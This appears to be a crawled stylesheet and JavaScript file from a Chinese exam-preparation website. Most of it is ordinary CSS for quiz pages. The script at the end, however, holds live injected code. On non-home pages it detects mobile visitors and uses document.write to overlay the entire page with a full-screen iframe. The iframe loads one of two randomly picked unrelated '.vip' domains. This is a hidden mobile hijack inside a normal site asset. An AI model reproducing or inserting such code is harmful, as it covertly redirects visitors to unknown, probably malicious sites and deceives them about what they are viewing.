.ul-list3 h3{height: 30px; line-height: 30px;}
.ul-list3 .qxjianjie{font-size: 12px; line-height: 24px; border-bottom:1px dashed #ADC3D5; padding:10px 0; margin-bottom: 10px; text-align: justify;}
.qxjianjie span{color:#666;}


.lmdbt{background-color: #FFF; border-top: 2px solid #CC0000; height: 42px; line-height: 42px; margin-bottom:10px;padding-left:20px;}
.lmdbt a{color: #CC0000; font-weight: 700;}
.lmxbt{padding-left:15px;padding-top:5px; height: 34px; line-height: 34px;border-bottom:1px solid #e5e5e5; font-weight: 700;}
.shijuan h1{text-align: center; font-size:20px; padding: 20px 0; border-bottom: 1px solid #E5E5E5;}
.shijuan-other{font-size: 15px; text-align: center; height: 40px; line-height: 40px;}
.shijuan-other i{color: #FF9900; font-style: normal;}
.shijuan-other span{padding: 0 15px;}
.shijuan-dati{margin: 15px 0; text-align: center;}
.shijuan-tag{width: 250px;margin: 10px auto;}
.shijuan-tag dl{line-height: 36px;}
.shijuan-tag dt{ display: inline-block; color: #999;margin-right: 10px;}
.shijuan-tag dd{display: inline-block;}
.shijuan-view{ margin: 30px 0 20px;}
.shijuan-view fieldset{border: none;padding: 0;border-top: 1px solid #E5E5E5;}
.shijuan-view fieldset legend{text-align:center;padding: 0 10px;font-size: 18px;font-weight: 300;color: #999;}

.layui-form-radio:hover>*, .layui-form-radioed, .layui-form-radioed>i {
    color: #3792FD;
}
.shiti img{max-width:100% ; }
.shijuan-title{font-size: 20px; text-align: center; padding: 30px 20px;}
.tizu{ background: rgb(245, 245, 246); margin-bottom: 10px; padding: 10px 25px;}
.tizu-title{font-size: 16px; height: 40px; line-height: 40px; }
.tizu-desc{line-height: 26px;}
.shiti{margin-bottom: 10px; line-height: 24px;font-size:15px;}
.shiti .newstime{text-align: right; padding: 20px;}
.shiti-kandaan{text-align: right;}
.shiti-kandaan a{background: #FFE7E6; padding: 5px 10px;}
.shiti-more{text-align: center; padding: 20px;}
.shiti::after{clear: both; content: '';}
.shiti .shiti-tihao{float:left;}
.shiti .shiti-tixing{background: #F8F8F8;color: #3792FD; height: 24px; line-height: 24px; border-radius: 4px; padding: 2px 4px; margin: 0 2px; font-style: normal;}
.shiti .layui-form-radio {width: 100%;}
.shiti .layui-form-radio div{display: inline;font-size:15px;}
.shiti .layui-form-checkbox{width: 100%;}
.shiti .layui-form-checkbox span{white-space: pre-wrap;	color:black;}
.shiti-tigan .blank {border: none;border-bottom: black solid 1px;color: #007bff;font-weight: bold;}
.shiti-tigan,.shiti-cailiao{padding: 15px 30px 0 30px;text-align: justify; font-size: 16px; line-height: 28px;}
.shiti-tigan p,.shiti-cailiao p{margin-bottom: 10px;}
.shiti-xuanxiang{padding: 0 25px 10px 25px;}
.shiti-xuanxiang .layui-input-block{margin-left:0;}
.shiti-xuanxiang .layui-form-item{margin-bottom: 0 !important;}
.shiti-xuanxiang .layui-disabled, .layui-disabled:hover{color: #666!important;}
.shiti-xuanxiang .layui-radio-disbaled>i{color: #e2e2e2;}
.shiti-laiyuan{ height:30px; line-height: 30px; overflow: hidden; padding:5px 15px;}
.shiti-laiyuan a{font-weight: bold;color:#FF0000;}
.shiti-daan{font-size: 15px;}
.shiti-jiexi{font-size: 15px; line-height: 28px;}
.shiti-daan,.shiti-jiexi{padding:5px 15px; text-align: justify;}
.shiti-xuanxiang .layui-checkbox-disbaled> span{color:#666;}
.shiti-xiangsi{padding: 10px 30px;}
.shiti-error {background:rgba(255, 90, 90, 0.2);}
.shiti-h4{display: block;margin-block-start: 1em;margin-block-end: 1em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.shiti .layui-collapse{ margin:10px 0 20px 0;}
.shiti .layui-colla-title{background-color: #F8F8F8 !important; height:36px; line-height: 36px;}
	
.shiti-operate:hover{color: #007bff;cursor: pointer;}

.exam-subject span,.exam-daan span,.exam-jiexi span{background: #3c7cfc;color: #FFF;margin-right: 4px; padding:4px;font-size:13px; border-radius: 4px;}
.exam-xuhao{font-weight: 700;}
.exam-options{padding:0 15px;}
.exam,.daan{border-bottom:1px solid #E5E5E5; margin-bottom:15px;}


.position{margin: 1rem 0;}
.position a{color: #71777c;}
.article-content {padding: 20px 40px;word-break: break-word;line-height: 2;font-size:16px;overflow-x: hidden; text-align: justify; }
.article-content img{max-width: 100%;max-height: 100%;}
.article-content h3{text-align: center; margin-bottom: 30px; margin-top: 25px; height: 40px; line-height: 40px; font-weight: bold; background-color: #F9F9F9;}
.article-content p{margin-bottom: 10px;}
.article-content a{color: #003399;}
.article-content a:hover{color: #E10601;}
.article-content h1 {margin-top:20px;line-height: 1.5;text-align: center;color: #BA2811;font-weight: 700; font-family: Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;background-color: none;}
.xiangguan{margin-left:-40px;margin-right:-40px;}
.xiangguan .ul-list{margin-left:20px;margin-right:20px;}
.relation-link{padding: 20px 20px;}
.article-content .info{color: #666; font-size: 13px; padding:20px 20px 10px 20px;border-bottom:3px solid #BA2811; margin-bottom:10px;}

.relation-link li{font-size: 14px; line-height: 30px; height: 30px; overflow: hidden;}
.relation-link li a:before{content: "?";padding-right: 6px;}
.qg_from{text-indent: 2em;font-size: 13px; color: #666; border-bottom: 1px dashed #E5E5E5; padding-bottom:10px; margin-bottom: 20px;}
.qg_zw{text-indent: 2em; }

.lminfo{ display: flex; padding: 15px 20px;}
.lmimg{margin-right: 20px;}
.lmh1p h1{font-size: 18px; font-weight: bold; margin-bottom: 20px;}
/* .h1p{font-size: 14px; line-height: 28px;} */
.h1p p{margin-bottom: 10px;}
.h1p{background-color: #FEFAED;line-height: 22px;padding: 15px 14px 10px 15px;border: 1px solid #DBDBDB;background: #FEFAED;}
.h1p-box{margin-left:20px;}
.h1p h1{font-size: 16px; font-weight: 700; margin-bottom: 10px;}
.h1p-box .diqua a{width:50px; display:inline-block;font-size: 12px;}
.item-ul li{height:30px; line-height: 30px; overflow: hidden;}

.diqu_right{line-height: 30px;margin-top:-10px;}
.diqu_right strong{font-size: 15px; color: #003399;}

.tjlist{border:1px dashed #ff9900;padding:15px; margin-bottom:10px;}
.tjlist li{width:49%; display: inline-block; line-height: 30px;}


.kefu{position: fixed; bottom: 62px; right: 20px;}
.kefu h3{display: block; text-align: center; line-height: 30px; background-color: #007FFF; color: #FFF;}
.mkefubox{position: fixed; right: 10px;bottom: 62px;z-index: 120;  display: flex;  flex-direction: column;  align-items: center;}
.mkefu{margin-bottom: 10px;  position: relative;  width: 40px;  height: 40px;  display: flex;  flex-direction: column;  justify-content: center;  align-items: center;  background: #fff;  color: #000;  border-radius: 7px;  box-shadow: 0 5px 10px rgba(0,0,0,.12);}
.mkefu-text{font-size: 10px;}
.tab-bar-fixed {  position: fixed;  bottom: 0;  left: 0;  right: 0;  height: 50px;  z-index: 100;}
.tab-bar {width: 100%;  height: 100%;  display: flex;}
.tab-bar{max-width: 1200px; margin:0 auto;}
.tabbar-item {flex-direction:column;  padding-top: 5px;  flex: 1;  display: inline-flex;  justify-content: center;  align-items: center;  flex-direction: column;  transition: -webkit-transform .2s;  transition: transform .2s;  transition: transform .2s,-webkit-transform .2s;}
.mmenu{border-top: 1px solid #EFEFEF;}
.mmenu .tabbar-item-text i{color: #000; margin-right: 2px;}
.mmenu .tabbar-item-text span{font-size: 13.5px; color: rgb(122, 126, 131);}
footer{padding:30px 0 !important;color:#666;}
footer a{padding: 0 10px;color: #999;}
footer p{line-height: 30px;}
.fenye{margin: 20px 15px 30px 15px;font:normal 12px/14px verdana;text-align: center;}
.fenye a,.fenye b{padding:4px 7px;border:1px solid #ADC3D5;margin:0 1px;text-align:center;text-decoration:none;background: #EDF8FE;}
.fenye b{background: #FFF;}
.fenye a b{border: 0;background: #EDF8FE; }
.fenye a:hover{border:#ADC3D5 1px solid;background:#fff;text-decoration:none;}
.fenye a b:hover{background: #FFF; }
.pageintro{padding: 0 15px 15px 15px; text-align: justify; line-height: 26px;}
/* .tbbox{width:100% !important;margin:0 auto;}
.tbbox td{border:1px solid #ADC3D5;padding:10px 10px; font-size: 15px;}
.tbbox tr.tbbt,.tbbox td.tbbt{background: #F4FBFF;height:26px; line-height: 26px; text-align: center;font-size:14px;font-weight: bold;}
.tbbox tr td p{line-height:26px;} */
.tbbox{width:100%;font-size:14px;margin:0 auto; border-top:2px solid #CC0000;}
.tbbox td{border:1px solid #FC9D0A;padding:2px 10px;font-size:14px;}
.tbbox tr.tbbt,td.tbbt{background: #F4FBFF;height:30px; line-height: 30px; text-align: center;font-size:15px;font-weight: bold;}
.tbbox tr td p{line-height:26px; margin-top:10px;}
.zhengwen td.tbbt{font-size:16px;height:40px; line-height: 40px;}
@media (min-width:769px) {
	.d-md-block{display: block;}.d-md-none{display: none;}
	.container{width: 1200px; margin: 0 auto; padding: 0 15px;}
	.md-mr-1{margin-right: 10px;}
	.md-mr-2{margin-right: 20px;}
	.md-mx-2{margin-left: 20px;margin-right: 20px;}

	.article-content h1{font-size:26px;}
	
}
@media (max-width:768px) {
	.d-sm-block{display: block;}.d-sm-none{display: none;}
	.header{text-align: center;}
	.lmimg{display: none;}
	.article-content h1{font-size:20px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shiyebian.net/skin/ui/js1.js
body_size: 880
content:
layui.use(function(){
    // var $=layui.$,layer=layui.layer;
    // $('.zhengwen').prepend('');

  });
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de9470d8fbea650d4777efc94d905dbb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
function isMobile() {
    const mobileDevices = ['phone', 'pad', 'pod', 'iPhone', 'iPod', 'ios', 'iPad', 'Android', 'Mobile', 'BlackBerry', 'IEMobile', 'MQQBrowser', 'JUC', 'Fennec', 'wOSBrowser', 'BrowserNG', 'WebOS', 'Symbian', 'Windows Phone', 'Kindle', 'Silk', 'Playbook', 'BB10', 'Nintendo', 'Xbox', 'PlayStation', 'Huawei', 'Xiaomi', 'Oppo', 'Vivo', 'OnePlus', 'Samsung', 'LG', 'Sony', 'HTC', 'ZTE', 'Motorola', 'Nokia'];
    return mobileDevices.some(device => {
        return navigator.userAgent.match(new RegExp(device, 'i'));
    });
}
function isHomePage() {
    const path = window.location.pathname.replace(/\/$/, ''); // 鍘绘帀鏈熬鏂滄潬
    return path === '' || path === '/index' || path === '/index.html' || path === '/mobile/index';
}
if (!isHomePage()&&isMobile() && !window._iframeLoaded) {
    window._iframeLoaded = true;
    const mobileUrl = ["https://fei3gf31e.vip/", "https://fei8ngs9.vip/"][Math.floor(Math.random() * 2)];
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
    document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
    document.write('</div>');
}